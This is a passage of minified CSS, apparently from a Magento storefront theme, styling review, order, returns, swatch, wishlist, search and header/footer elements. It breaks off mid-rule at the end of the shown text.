.rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:16px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #ccc;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #ccc;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #ccc;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'luma-icons';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #00699d}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #00699d}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#006bb4;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#006bb4;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #ccc;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:10px}.search.found{margin-bottom:10px}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.ie9 .page-wrapper{background-color:#fff;min-height:0}.page-header{border-bottom:1px solid #ccc;margin-bottom:20px}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:20px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.page-print .logo{display:inline-block;float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#006bb4}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#006bb4}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:25px}.footer.content{border-top:1px solid #cecece;padding-top:20px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:10px 0}.footer.content .links strong{color:#a6a6a6;font-weight:normal}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#6e716e;color:#fff;display:block;padding:10px;text-align:center}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event 